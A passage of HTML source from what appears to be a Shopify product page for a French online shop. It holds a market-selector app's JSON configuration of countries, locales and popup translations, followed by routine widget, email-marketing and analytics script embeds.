At":"2025-09-18T11:51:40.172Z","primary_language":"nl"}],"id":"6797d1a08e677f7571258a63","primaryStore":true},{"_id":"6797d1a08e677f7571258a68","shopifyId":"gid:\/\/shopify\/Market\/86274670937","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/mandarin-factory.com\/en-nz\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6797d1a08e677f7571258a6a","code":"NZ","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a68","name":"New zeland"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.229Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"New Zealand","updatedAt":"2025-09-18T11:51:40.175Z","primary_language":"en"}],"id":"6797d1a08e677f7571258a68","primaryStore":true},{"_id":"6797d1a08e677f7571258a6d","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/86282436953","rootUrls":[{"locale":"no","url":"https:\/\/mandarin-factory.com\/no-no\/","localeName":"Norwegian","localeNameOrg":"Norsk"}],"countries":[{"_id":"6797d1a08e677f7571258a6f","market":{"_id":"6797d1a08e677f7571258a6d","name":"Norway"},"shop":"samourai-factory.myshopify.com","code":"NO","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.234Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Norway","updatedAt":"2025-09-18T11:51:40.179Z","primary_language":"no"}],"id":"6797d1a08e677f7571258a6d","primaryStore":true},{"_id":"6797d1a08e677f7571258a72","shopifyId":"gid:\/\/shopify\/Market\/86282666329","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"pl","url":"https:\/\/mandarin-factory.com\/pl-pl\/","localeName":"Polish","localeNameOrg":"Polski"}],"countries":[{"_id":"6797d1a08e677f7571258a74","code":"PL","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a72","name":"Poland"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.239Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Poland","updatedAt":"2025-09-18T11:51:40.182Z","primary_language":"pl"}],"id":"6797d1a08e677f7571258a72","primaryStore":true},{"_id":"6797d1a08e677f7571258a77","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/86282699097","rootUrls":[{"locale":"pt-PT","url":"https:\/\/mandarin-factory.com\/pt-pt\/","localeName":"Portuguese","localeNameOrg":"Português"}],"countries":[{"_id":"6797d1a08e677f7571258a79","market":{"_id":"6797d1a08e677f7571258a77","name":"Portugal"},"shop":"samourai-factory.myshopify.com","code":"PT","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.243Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Portugal","updatedAt":"2025-09-18T11:51:40.185Z","primary_language":"pt"}],"id":"6797d1a08e677f7571258a77","primaryStore":true},{"_id":"6797d1a08e677f7571258a7c","shopifyId":"gid:\/\/shopify\/Market\/86282764633","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"ro","url":"https:\/\/mandarin-factory.com\/ro-ro\/","localeName":"Romanian","localeNameOrg":"Română"}],"countries":[{"_id":"6797d1a08e677f7571258a7e","code":"RO","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a7c","name":"Romania"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.248Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Romania","updatedAt":"2025-09-18T11:51:40.188Z","primary_language":"ro"}],"id":"6797d1a08e677f7571258a7c","primaryStore":true},{"_id":"6797d1a08e677f7571258a86","shopifyId":"gid:\/\/shopify\/Market\/86282895705","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/mandarin-factory.com\/es-es\/","localeName":"Spanish","localeNameOrg":"Español"}],"countries":[{"_id":"6797d1a08e677f7571258a88","code":"ES","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a86","name":"Spain"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.257Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Spain","updatedAt":"2025-09-18T11:51:40.192Z","primary_language":"es"}],"id":"6797d1a08e677f7571258a86","primaryStore":true},{"_id":"6797d1a08e677f7571258a8b","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/86282928473","rootUrls":[{"locale":"sv","url":"https:\/\/mandarin-factory.com\/sv-se\/","localeName":"Swedish","localeNameOrg":"Svenska"}],"countries":[{"_id":"6797d1a08e677f7571258a8d","market":{"_id":"6797d1a08e677f7571258a8b","name":"Sweden"},"shop":"samourai-factory.myshopify.com","code":"SE","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.261Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Sweden","updatedAt":"2025-09-18T11:51:40.197Z","primary_language":"sv"}],"id":"6797d1a08e677f7571258a8b","primaryStore":true},{"_id":"6797d1a08e677f7571258a90","shopifyId":"gid:\/\/shopify\/Market\/86273786201","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/mandarin-factory.com\/en-gb\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6797d1a08e677f7571258a92","code":"GB","shop":"samourai-factory.myshopify.com","market":{"_id":"6797d1a08e677f7571258a90","name":"United kingdom"},"__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.265Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"United Kingdom","updatedAt":"2025-09-18T11:51:40.207Z","primary_language":"en"}],"id":"6797d1a08e677f7571258a90","primaryStore":true},{"_id":"6797d1a08e677f7571258a95","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/85606498649","rootUrls":[{"locale":"en","url":"https:\/\/mandarin-factory.com\/en-us\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"6797d1a08e677f7571258a97","market":{"_id":"6797d1a08e677f7571258a95","name":"United states"},"shop":"samourai-factory.myshopify.com","code":"US","__v":0,"active":true,"createdAt":"2025-01-27T18:34:08.269Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"United States","updatedAt":"2025-09-18T11:51:40.212Z","primary_language":"en"}],"id":"6797d1a08e677f7571258a95","primaryStore":true},{"_id":"679d41608e677f75712beb69","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/94755062105","rootUrls":[{"locale":"fr","url":"https:\/\/mandarin-factory.com","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"679d41608e677f75712beb6b","market":{"_id":"679d41608e677f75712beb69","name":"Belgium "},"shop":"samourai-factory.myshopify.com","code":"BE","__v":0,"active":true,"createdAt":"2025-01-31T21:32:16.266Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belgium","updatedAt":"2025-09-18T11:51:40.134Z","primary_language":"nl"}],"id":"679d41608e677f75712beb69","primaryStore":true},{"_id":"679d416f8e677f75712bee56","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/94755094873","rootUrls":[{"locale":"fr","url":"https:\/\/mandarin-factory.com","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"679d416f8e677f75712bee58","market":{"_id":"679d416f8e677f75712bee56","name":"Switzerland "},"shop":"samourai-factory.myshopify.com","code":"CH","__v":0,"active":true,"createdAt":"2025-01-31T21:32:31.345Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Switzerland","updatedAt":"2025-09-18T11:51:40.204Z","primary_language":"de"}],"id":"679d416f8e677f75712bee56","primaryStore":true},{"_id":"679d417c8e677f75712bf0e5","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/94755127641","rootUrls":[{"locale":"fr","url":"https:\/\/mandarin-factory.com","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"679d417c8e677f75712bf0e7","market":{"_id":"679d417c8e677f75712bf0e5","name":"Luxembourg"},"code":"LU","shop":"samourai-factory.myshopify.com","__v":0,"active":true,"createdAt":"2025-01-31T21:32:44.826Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Luxembourg","updatedAt":"2025-09-18T11:51:40.168Z","primary_language":"fr"}],"id":"679d417c8e677f75712bf0e5","primaryStore":true},{"_id":"68997bad968ffdb72d0d088a","shop":"samourai-factory.myshopify.com","shopifyId":"gid:\/\/shopify\/Market\/100918264153","rootUrls":[{"locale":"de","url":"https:\/\/mandarin-factory.com\/de-at\/","localeName":"German","localeNameOrg":"Deutsch"}],"countries":[{"_id":"68997bad968ffdb72d0d088c","market":{"_id":"68997bad968ffdb72d0d088a","name":"Austria"},"shop":"samourai-factory.myshopify.com","code":"AT","__v":0,"active":true,"createdAt":"2025-08-11T05:12:13.482Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Austria","updatedAt":"2025-09-18T11:51:40.130Z"}],"id":"68997bad968ffdb72d0d088a","primaryStore":true},{"_id":"68997c59968ffdb72d0d2285","shopifyId":"gid:\/\/shopify\/Market\/100918296921","shop":"samourai-factory.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/mandarin-factory.com\/en-ie\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68997c59968ffdb72d0d2287","code":"IE","market":{"_id":"68997c59968ffdb72d0d2285","name":"Ireland"},"shop":"samourai-factory.myshopify.com","__v":0,"active":true,"createdAt":"2025-08-11T05:15:05.548Z","currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ireland","updatedAt":"2025-09-18T11:51:40.162Z","primary_language":"ga"}],"id":"68997c59968ffdb72d0d2285","primaryStore":true}],"plan":{"name":"Early bird","planFeatures":[{"code":"redirect_volume.monthly_redirects","value":"unlimited"},{"code":"branding_customizations.geolocation_popup","value":"Y"},{"code":"branding_customizations.classic_market_selector","value":"Y"},{"code":"branding_customizations.modal_market_selector","value":"Y"},{"code":"branding_customizations.html_css","value":"Y"},{"code":"features.displayed_languages_for_popup","value":"unlimited"},{"code":"features.open_ai_auto_translations","value":"unlimited"},{"code":"features.automatic_redirection_after_consent","value":"Y"},{"code":"features.force_redirect_without_consent","value":"Y"},{"code":"features.multiple_stores_connecting","value":"unlimited"},{"code":"features.multi_store_market_selector","value":"Y"},{"code":"features.unique_popup_customization_for_each_store","value":"Y"},{"code":"advanced_geolocation_settings.first_visit_configuration","value":"Y"},{"code":"advanced_geolocation_settings.second_visit_configuration","value":"Y"},{"code":"advanced_geolocation_settings.language_selector_configuration","value":"Y"},{"code":"advanced_geolocation_settings.language_settings","value":"Y"},{"code":"analytics_tracking.real_time_analytics","value":"Y"},{"code":"analytics_tracking.utm_parameters","value":"advanced"},{"code":"analytics_tracking.pixel_code_adding","value":"Y"},{"code":"integrations.shopify_markets","value":"Y"},{"code":"integrations.klaviyo","value":"Y"},{"code":"features.multiple_language_inapp","type":"","value":"N"},{"code":"features.whitelist_ips","type":"","value":"N"}]},"planUsage":[{"shop":"samourai-factory.myshopify.com","code":"redirect_volume.monthly_redirects","used":1440}],"popupCustomization":{"active":true,"settings":{"country_selector":1,"show_language":false,"animation_style":3},"theme":{"general":{"font":"Inter","background_color":"#ffffff","title_text_size":20,"title_text_color":"#000000","description_text_size":13,"description_text_color":"#000000","label_color":"#615F5F","validate_text_color":"#B81C1C"},"button":{"button_text":"Show now","button_text_color":"#fff","button_color":"#D8232F","button_text_size":13,"alignment":2},"style":{"border_radius":0,"border_radius_details":{"top_left":0,"top_right":0,"bottom_left":0,"bottom_right":0}},"image":{"show_background_image":false,"alignment":1}},"photoId":null,"showBrandmark":true},"redirectNotice":{"active":false,"theme":{"general":{"font":"Inter","title_text_size":20,"description_text_size":13},"color":{"background_color":"#ffffff","title_text_color":"#000000","description_text_color":"#000000"},"button":{"button_text_color":"#fff","button_color":"#9D4DFC","button_text_size":12,"alignment":3},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}}}},"settings":{"_id":"6797d2f53a6a591d9ffdce1b","shop":"samourai-factory.myshopify.com","firstVisitConfiguration":2,"secondVisitConfiguration":1,"languageSelectorConfiguration":1,"languageSettings":1,"utmForwardingType":1,"utmForwardingSettings":{"utmCampaign":"Geos-Geolocation","utmSource":"{{SOURCE_COUNTRY}}","utmMedium":"{{DESTINATION_COUNTRY}}"},"customHTML":"","customCss":"","autoRedirectWithoutConsent":false,"createdAt":"2025-01-27T18:39:49.095Z","updatedAt":"2025-01-27T18:39:51.315Z","__v":0},"translations":[{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"en","data":{"title":"Are you in the right place?","description":"Please select your shipping destination to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"en","languageName":"English"},"createdAt":"2025-01-27T18:34:08.285Z","updatedAt":"2025-01-27T20:42:41.457Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"cs","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"cs","languageName":"Czech"},"createdAt":"2025-01-27T18:34:08.301Z","updatedAt":"2025-01-27T18:34:08.301Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"da","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"da","languageName":"Danish"},"createdAt":"2025-01-27T18:34:08.308Z","updatedAt":"2025-01-27T18:34:08.308Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"fi","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"fi","languageName":"Finnish"},"createdAt":"2025-01-27T18:34:08.314Z","updatedAt":"2025-01-27T18:34:08.314Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":true,"shop":"samourai-factory.myshopify.com","languageCode":"fr","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"fr","languageName":"French"},"createdAt":"2025-01-27T18:34:08.324Z","updatedAt":"2025-08-11T05:11:42.420Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"de","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"de","languageName":"German"},"createdAt":"2025-01-27T18:34:08.329Z","updatedAt":"2025-01-27T18:34:08.329Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"el","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"el","languageName":"Greek"},"createdAt":"2025-01-27T18:34:08.334Z","updatedAt":"2025-01-27T18:34:08.334Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"hu","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"hu","languageName":"Hungarian"},"createdAt":"2025-01-27T18:34:08.341Z","updatedAt":"2025-01-27T18:34:08.341Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"it","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"it","languageName":"Italian"},"createdAt":"2025-01-27T18:34:08.345Z","updatedAt":"2025-01-27T18:34:08.345Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"nl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"nl","languageName":"Dutch"},"createdAt":"2025-01-27T18:34:08.362Z","updatedAt":"2025-01-27T18:34:08.362Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"no","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"no","languageName":"Norwegian"},"createdAt":"2025-01-27T18:34:08.367Z","updatedAt":"2025-01-27T18:34:08.367Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"pl","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"pl","languageName":"Polish"},"createdAt":"2025-01-27T18:34:08.374Z","updatedAt":"2025-01-27T18:34:08.374Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"pt-pt","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"pt-pt","languageName":"Portuguese"},"createdAt":"2025-01-27T18:34:08.383Z","updatedAt":"2025-01-27T18:34:08.383Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"ro","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"ro","languageName":"Romanian"},"createdAt":"2025-01-27T18:34:08.390Z","updatedAt":"2025-01-27T18:34:08.390Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"es","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"es","languageName":"Spanish"},"createdAt":"2025-01-27T18:34:08.403Z","updatedAt":"2025-01-27T18:34:08.403Z","__v":0},{"modal_selector":{"language_title":"Preferred language","country_title":"Select your country","button_text":"Apply"},"redirect_notice":{"title":"Redirecting you to your local store","description":"We will take you to the right store for your region and language.","button_text":"Got it"},"isDefault":false,"shop":"samourai-factory.myshopify.com","languageCode":"sv","data":{"title":"Are you in the right place?","description":"Please select your shipping destination and preferred language to see the correct product selection and delivery options.","country_label":"Country","language_label":"Language","call_to_action":"Shop now","fallback_text":"We don’t ship to [country]"},"language":{"languageCode":"sv","languageName":"Swedish"},"createdAt":"2025-01-27T18:34:08.409Z","updatedAt":"2025-01-27T18:34:08.409Z","__v":0}]};
    
</script>
<script async type="text/javascript" id="location-selector-script-id" src="https://d1dgtlbp2q4h7t.cloudfront.net/location-selector-storefront/dist/location-selector-storefront.js"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'samourai-factory.myshopify.com';
    
        window.codeblackbelt.productId = 4549425922122;
        window.codeblackbelt['frequently-bought-togetherTranslations'] = {"added_button_label":"Ajouté","button_label":"JE COMMANDE À -20%","discount_applied_message":"La réduction sera ajoutée automatiquement à la caisse","discount_message":" -20% supplémentaires pour l'achat de ce pack","this_item_label":"Cet article :","title":" 🛍️ Offre limitée, faites vite !","total_price_label":"Prix total :"};</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2025112713+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Y4eLhX/klaviyo.js?company_id=Y4eLhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link rel="canonical" href="https://mandarin-factory.com/products/ombrelle-chinoise-kawaii">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26650083402,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 